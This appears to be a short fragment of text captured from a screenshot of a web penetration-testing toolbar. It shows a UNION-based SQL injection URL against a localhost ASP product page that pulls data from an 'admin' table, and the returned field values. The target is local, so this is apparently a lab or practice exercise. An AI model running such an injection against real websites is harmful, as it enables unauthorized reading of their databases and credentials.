 http://localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513  Union Select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
名称: admin
介绍: 15